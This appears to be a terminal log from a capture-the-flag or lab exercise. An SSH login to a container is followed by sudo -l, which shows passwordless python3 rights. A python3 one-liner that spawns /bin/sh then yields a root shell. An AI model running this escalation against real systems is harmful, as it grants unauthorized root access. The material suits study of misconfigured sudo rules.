 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# ssh spencer@172.17.0.2
spencer@172.17.0.2's password:
Linux f5c81481b75e 6.11.2-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.11.2-1kali1 (2024-10-15) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
File System

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
spencer@f5c81481b75e:~$ sudo -l
Matching Defaults entries for spencer on f5c81481b75e:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty

User spencer may run the following commands on f5c81481b75e:
    (ALL) NOPASSWD: /usr/bin/python3
spencer@f5c81481b75e:~$ sudo python -c 'import os; os.system("/bin/sh")'
[sudo] password for spencer:
sudo: python: command not found
spencer@f5c81481b75e:~$ sudo /usr/bin/python3 -c 'import os; os.system("/bin/sh")'
# whoami
root
#